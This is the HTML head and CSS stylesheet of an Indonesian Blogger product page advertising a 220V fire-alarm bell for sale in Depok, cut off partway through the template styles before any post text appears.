

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2020/04/jual-rounbell-220v-alarm-kebakaran-besi-di-depok.html
body_size: 52949
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2020/04/jual-rounbell-220v-alarm-kebakaran-besi-di-depok.html' rel='canonical'/>
<title>Jual Rounbell 220V Alarm Kebakaran Besi di Depok - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Rounbell 220V Alarm Kebakaran Besi di Depok, KARYA NUSATAMA: Jual Rounbell 220V Alarm Kebakaran Besi di Depok, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjETnYSGEd1PnjJUfwIZxcQT4Uisrj8y3QKY_om3OeoJWK6f6IAhbw77HgR1zdYM7ZihyazzO65H7GSFjV6tvynaBH22PMzEovCf4MmqJf3Lo2MbpT6cBTFUbBQe4PkMBofwDm54UekUwBC/s72-c/r.jpg' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2020/04/jual-rounbell-220v-alarm-kebakaran-besi-di-depok.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Rounbell 220V Alarm Kebakaran Besi di Depok' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2020/04/jual-rounbell-220v-alarm-kebakaran-besi-di-depok.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjETnYSGEd1PnjJUfwIZxcQT4Uisrj8y3QKY_om3OeoJWK6f6IAhbw77HgR1zdYM7ZihyazzO65H7GSFjV6tvynaBH22PMzEovCf4MmqJf3Lo2MbpT6cBTFUbBQe4PkMBofwDm54UekUwBC/s1600/r.jpg' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Rounbell 220V Alarm Kebakaran Besi di Depok' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
.fa-twitter.social_icon{background:#1571A5}
#socialcounter ul li.social_item-wrapper:hover .fa-twitter.social_icon{background:#1C97DE}
